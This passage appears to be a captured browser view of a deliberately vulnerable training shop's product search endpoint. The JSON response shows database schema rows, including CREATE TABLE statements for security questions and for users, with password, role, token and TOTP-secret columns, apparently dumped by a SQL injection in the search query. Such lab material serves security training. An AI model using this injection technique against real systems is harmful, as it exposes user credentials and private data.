 juice-shop.herokuapp.com/rest/products/search?q=foobar...
Pretty-print
"id": "CREATE TABLE `SecurityQuestions` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `question`
VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)",
"name": 2,
"description": 3,
"price": "4",
"deluxePrice": "5",
"image": "6",
"createdAt": "7",
"updatedAt": "8",
"deletedAt": "9"
},
{
"id": "CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARCHAR(255)
DEFAULT '', `email` VARCHAR(255) UNIQUE, `password` VARCHAR(255), `role` VARCHAR(255) DEFAULT 'customer',
`deluxeToken` VARCHAR(255) DEFAULT '', `lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `profileImage`
VARCHAR(255) DEFAULT '/assets/public/images/uploads/default.svg', `totpSecret` VARCHAR(255) DEFAULT '',
`isActive` TINYINT(1) DEFAULT 1, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL,
`deletedAt` DATETIME)",
"name": 2,
"description": 3,
"price": "4",
"deluxePrice": "5"